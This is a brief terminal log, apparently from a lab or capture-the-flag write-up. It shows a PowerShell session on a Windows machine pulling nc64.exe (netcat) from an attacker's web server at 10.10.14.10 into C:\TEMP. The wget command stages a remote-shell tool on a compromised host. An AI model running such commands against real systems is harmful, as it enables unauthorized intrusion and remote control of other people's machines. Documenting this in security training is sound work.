 PS C:\TEMP> wget http://10.10.14.10:8000/nc64.exe -outFile nc64.exe
wget http://10.10.14.10:8000/nc64.exe -outFile nc64.exe
PS C:\TEMP> ls
ls
Directory: C:\TEMP
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         3/9/2025   8:10 PM         225486 nc64.exe
PS C:\TEMP>